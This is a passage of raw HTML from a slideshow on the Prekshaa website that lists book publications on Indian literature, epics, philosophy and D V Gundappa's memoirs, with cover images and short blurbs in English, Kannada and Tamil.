  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/672199bc-e5f2-4407-bd1f-331750541c58_0.jpg?itok=P-RMINRV" width="480" height="355" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_3" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-4 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA">ಕ್ರಿಯಾಕಲ್ಪ</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/pre012_0.jpg?itok=UK92SD5H" width="480" height="356" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_4" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-5 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95">ಭಟ್ಟತೌತನ ಕಾವ್ಯಕೌತುಕ</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/pre.22_0.jpg?itok=zfQTnDLi" width="480" height="356" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_5" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-6 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/miscellany-memories">A Miscellany of Memories</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/miscellany-memories"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.39%20AM%20%281%29_0.jpeg?itok=7xftpQWz" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the eighth volume of reminiscences character sketches of his ancestors teachers, friends, etc. and portrayal of rural life. These remarkable individuals hailing from different parts of South India are from the early part of the twentieth century. Written in Kannada in the 1970s, these memoirs go beyond personal memories and offer...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/miscellany-memories">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_6" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-7 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/some-high-minded-exemplars">Some High-minded Exemplars</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/some-high-minded-exemplars"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.39%20AM_0.jpeg?itok=F0HzvwWm" width="313" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the seventh volume of reminiscences character sketches of prominent scholars, businessmen, hoteliers, as well as of the laity. These remarkable individuals hailing from different parts of South India are from the early part of the twentieth century. Written in Kannada in the 1970s, these memoirs go beyond personal memories and...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/some-high-minded-exemplars">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_7" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-8 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/poets-poetics">Poets on Poetics</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/poets-poetics"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/book-final.jpg?itok=n6UyfTHP" width="480" height="350" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Poets on Poetics: Literary Aesthetics Envisioned by Sanskrit Poets uncovers the tenets of literary theory conceptualized by masters from Bharata to Jagannātha that are embedded in the works of poets from Vālmīki to Nīlakaṇṭha-dīkṣita. Poets typically present their insights in the form of suggestive verses and rarely as an organized body of facts. Their exposition, inchoate though it might seem...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/poets-poetics">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_8" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-9 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/essential-katha-sarit-sagara">The Essential Katha-sarit-sagara</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-katha-sarit-sagara"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.38%20AM_0.jpeg?itok=au5vWPNY" width="320" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>India is a land of stories. It is a fountainhead of various story-telling traditions of Greater India, Asia, and Europe. The now lost Bṛhat-kathā of Guṇāḍhya was an inexhaustible treasure-trove of stories that influenced generations of listeners. Somadeva’s Kathā-sarit-sāgara is a twelfth century Sanskrit retelling of this grand compendium. To read this work is to understand the heart of the...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-katha-sarit-sagara">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_9" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-10 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/ananda-sutras">Ananda-sutras</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/ananda-sutras"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/ananda-2.jpg?itok=6rVZquDA" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Among the many contributions of ancient Indians to world thought, perhaps the most insightful is the realisation that ānanda (Bliss) is the ultimate goal of human existence. Since time immemorial, India has been a land steeped in contemplation about the nature of humans and the universe. The great ṛṣis (seers) and ṛṣikās (seeresses) embarked on critical analysis of subjective experience and...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/ananda-sutras">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_10" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-11 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/essential-ramayana">The Essential Ramayana</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-ramayana"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/ramayana.jpg?itok=ZYURjBDD" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>One of the two great epics of India and arguably the most popular epic in the world, the Ramayana has enchanted generations of people not just in Greater India but the world over. In less than three hundred pages The Essential Ramayana captures all the poetic subtleties and noble values of the original and offers the great epic in an eminently readable form that will appeal to the learned and...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-ramayana">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_11" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-12 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/jivana-dharma-yoga">Jivana-dharma-yoga</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/jivana-dharma-yoga"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-06-29%20at%208.39.45%20AM.jpeg?itok=x2E-s-7j" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Bhagavad-gītā isn’t merely a treatise on ultimate liberation. It is also a treatise on good living. Even the laity, which does not have its eye on mokṣa, can immensely benefit from the Gītā. It has the power to grant an attitude of reverence in worldly life, infuse enthusiasm in the execution of duty, impart fortitude in times of adversity, and offer solace to the heart when riddled by...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/jivana-dharma-yoga">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_12" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-13 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/indian-perspective-truth-and-beauty-homer%E2%80%99s-epics">Indian Perspective of Truth and Beauty in Homer’s Epics </a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/indian-perspective-truth-and-beauty-homer%E2%80%99s-epics"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/jcs-image.jpg?itok=bkt--xOH" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Indian Perspective of Truth and Beauty in Homer’s Epics is a unique work on the comparative study of the Greek Epics Iliad and Odyssey with the Indian Epics – Rāmāyaṇa and Mahābhārata. Homer, who laid the foundations for the classical tradition of the West, occupies a stature similar to that occupied by the seer-poets Vālmīki and Vyāsa, who are synonymous with the Indian culture. The author...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/indian-perspective-truth-and-beauty-homer%E2%80%99s-epics">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_13" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-14 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/dvg%E2%80%99s-art-gallery-memories-vol-6-%E2%80%9Csome-pillars-society%E2%80%9D">DVG’s Art Gallery of Memories (Vol. 6) “Some Pillars of Society”</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dvg%E2%80%99s-art-gallery-memories-vol-6-%E2%80%9Csome-pillars-society%E2%80%9D"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/some-pillars.jpg?itok=KcAndDCF" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the sixth volume of reminiscences character sketches of prominent public figures, liberals, and social workers. These remarkable personages hailing from different corners of South India are from a period that spans from the late nineteenth century to the mid-twentieth century. Written in Kannada in the 1970s, these memoirs go...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dvg%E2%80%99s-art-gallery-memories-vol-6-%E2%80%9Csome-pillars-society%E2%80%9D">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_14" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-15 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/essential-san%C4%81tana-dharma">The Essential Sanātana-dharma</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-san%C4%81tana-dharma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Essential-dharma.jpg?itok=mnOsRBm1" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>An Introduction to Hinduism based on Primary Sources</p>
<p>Authors: Śatāvadhānī Dr. R Ganesh, Hari Ravikumar</p>
<p>What is the philosophical basis for Sanātana-dharma, the ancient Indian way of life? What makes it the most inclusive and natural of all religio-philosophical systems in the world?</p>
<p>The Essential Sanātana-dharma serves as a handbook for anyone who wishes to grasp the...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-san%C4%81tana-dharma">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_15" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-16 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/some-protagonists-sacred-traditions">Some Protagonists of Sacred Traditions</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/some-protagonists-sacred-traditions"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%205%20%28cover%29.jpg?itok=5ErV79i6" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the fifth volume, episodes from the lives of traditional savants responsible for upholding the Vedic culture. These memorable characters lived a life of opulence amidst poverty— theirs  was the wealth of the soul, far beyond money and gold. These vidvāns hailed from different corners of the erstwhile Mysore Kingdom and lived in...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/some-protagonists-sacred-traditions">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_16" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-17 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/nayana-savana">Nayana-Savana</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/nayana-savana"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/%282023%29%20Nayana-Savana.jpg?itok=bFZJQhT4" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Padma Bhushan Dr. Padma Subrahmanyam represents the quintessence of Sage Bharata’s art and Bhārata, the country that gave birth to the peerless seer of the Nāṭya-veda. Padma’s erudition in various streams of Indic knowledge, mastery over many classical arts, deep understanding of the nuances of Indian culture, creative genius, and sublime vision bolstered by the vedāntic and nationalistic...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/nayana-savana">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_17" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-18 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/k%E1%B9%A3%C4%81ttra">Kṣāttra</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/k%E1%B9%A3%C4%81ttra"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/%282023%29%20Ks%CC%A3a%CC%84ttra.jpg?itok=eG7NzJOa" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Bhārata has been a land of plenty in many ways. We have had a timeless tradition of the twofold principle of Brāhma (spirit of wisdom) and Kṣāttra (spirit of valour) nourishing and protecting this sacred land. The Hindu civilisation, rooted in Sanātana-dharma, has constantly been enriched by brāhma and safeguarded by kṣāttra.<br />
	The renowned Sanskrit poet and scholar, Śatāvadhānī Dr. R...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/k%E1%B9%A3%C4%81ttra">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_18" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-19 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%B2%9B%E0%B2%82%E0%B2%A6%E0%B3%8B%E0%B2%B5%E0%B2%BF%E0%B2%B5%E0%B3%87%E0%B2%95">ಛಂದೋವಿವೇಕ </a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%9B%E0%B2%82%E0%B2%A6%E0%B3%8B%E0%B2%B5%E0%B2%BF%E0%B2%B5%E0%B3%87%E0%B2%95"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Chandoviveka_1.jpg?itok=CrB3LhBF" width="480" height="346" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>ಛಂದೋವಿವೇಕವು ವರ್ಣವೃತ್ತ, ಮಾತ್ರಾಜಾತಿ ಮತ್ತು ಕರ್ಷಣಜಾತಿ ಎಂದು ವಿಭಕ್ತವಾದ ಎಲ್ಲ ಬಗೆಯ ಛಂದಸ್ಸುಗಳನ್ನೂ ವಿವೇಚಿಸುವ ಪ್ರಬಂಧಗಳ ಸಂಕಲನ. ಲೇಖಕರ ದೀರ್ಘಕಾಲಿಕ ಆಲೋಚನೆಯ ಸಾರವನ್ನು ಒಳಗೊಂಡ ಈ ಹೊತ್ತಗೆ ಪ್ರಧಾನವಾಗಿ ಛಂದಸ್ಸಿನ ಸೌಂದರ್ಯವನ್ನು ಲಕ್ಷಿಸುತ್ತದೆ. ತೌಲನಿಕ ವಿಶ್ಲೇಷಣೆ ಮತ್ತು ಅಂತಃಶಾಸ್ತ್ರೀಯ ಅಧ್ಯಯನಗಳ ತೆಕ್ಕೆಗೆ ಬರುವ ಬರೆಹಗಳೂ ಇಲ್ಲಿವೆ. ಶಾಸ್ತ್ರಕಾರನಿಗಲ್ಲದೆ ಸಿದ್ಧಹಸ್ತನಾದ ಕವಿಗೆ ಮಾತ್ರ ಸ್ಫುರಿಸಬಲ್ಲ ಎಷ್ಟೋ ಹೊಳಹುಗಳು ಕೃತಿಯ ಮೌಲಿಕತೆಯನ್ನು ಹೆಚ್ಚಿಸಿವೆ. ಈ ಗ್...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%9B%E0%B2%82%E0%B2%A6%E0%B3%8B%E0%B2%B5%E0%B2%BF%E0%B2%B5%E0%B3%87%E0%B2%95">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_19" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-20 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/dewans-mysore">The Dewans of Mysore</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dewans-mysore"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%204%20%28cover%29.jpg?itok=Kjwjd5Zz" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the fourth volume, some character sketches of the Dewans of Mysore preceded by an account of the political framework of the State before Independence and followed by a review of the political conditions of the State after 1940. These remarkable leaders of Mysore lived in a period that spans from the mid-nineteenth century to the...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dewans-mysore">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_20" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-21 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/bharatiya-kavya-mimamseya-hinnele">Bharatiya Kavya-mimamseya Hinnele</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/bharatiya-kavya-mimamseya-hinnele"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Coverpage_Final.jpg?itok=xvCzdwQq" width="480" height="354" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Bharatiya Kavya-mimamseya Hinnele is a monograph on Indian Aesthetics by Mahamahopadhyaya N. Ranganatha Sharma. The book discusses the history and significance of concepts pivotal to Indian literary theory. It is equally useful to the learned and the laity.</p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/bharatiya-kavya-mimamseya-hinnele">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_21" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-22 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/sahitya-samhite">Sahitya-samhite </a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/sahitya-samhite"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Coverpage-7_0.jpg?itok=aVRh4YMQ" width="480" height="358" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Sahitya-samhite is a collection of literary essays in Kannada. The book discusses aestheticians such as Ananda-vardhana and Rajashekhara; Sanskrit scholars such as Mena Ramakrishna Bhat, Sridhar Bhaskar Varnekar and K S Arjunwadkar; and Kannada litterateurs such as DVG, S L Bhyrappa and S R Ramaswamy. It has a foreword by Shatavadhani Dr. R Ganesh.</p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/sahitya-samhite">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_22" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-23 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/essential-mahabharata">The Essential Mahabharata</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-mahabharata"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/TEM_front_cover-scaled2.jpg?itok=q_qNK8uM" width="142" height="220" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Mahābhārata is the greatest epic in the world both in magnitude and profundity. A veritable cultural compendium of Bhārata-varṣa, it is a product of the creative genius of Maharṣi Kṛṣṇa-dvaipāyana Vyāsa. The epic captures the experiential wisdom of our civilization and all subsequent literary, artistic, and philosophical creations are indebted to it. To read the Mahābhārata is to...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-mahabharata">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_23" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-24 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/shiva-rama-krishna-tamil">Shiva Rama Krishna (Tamil) </a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/shiva-rama-krishna-tamil"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Shiva_Rama_Krishna.jpeg?itok=CdGPZWDL" width="310" height="480" alt="Shiva Rama Krishna" title="Shiva Rama Krishna" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>சிவன். ராமன். கிருஷ்ணன்.<br />
	இந்திய பாரம்பரியத்தின் முப்பெரும் கதாநாயகர்கள்.<br />
	உயர் இந்தியாவில் தலைமுறைகள் பல கடந்தும் கடவுளர்களாக போற்றப்பட்டு வழிகாட்டிகளாக விளங்குபவர்கள்.<br />
	மனித ஒற்றுமை நூற்றாண்டுகால பரிணாம வளர்ச்சியின் பரிமாணம்.<br />
	தனிநபர்களாகவும், குடும்ப உறுப்பினர்களாகவும், சமுதாய பிரஜைகளாகவும் நாம் அனைவரும் பரிமளிக்கிறோம்.<br />
	சிவன் தனிமனித அடையாளமாக அமைகிறான்....</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/shiva-rama-krishna-tamil">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_24" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-25 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E1%B9%9Btukaly%C4%81%E1%B9%87am">Ṛtukalyāṇam</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E1%B9%9Btukaly%C4%81%E1%B9%87am"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/RtuKalyanam%20Coverpage.jpg?itok=LLzFxyMs" width="312" height="480" /></a></div>  </div>  
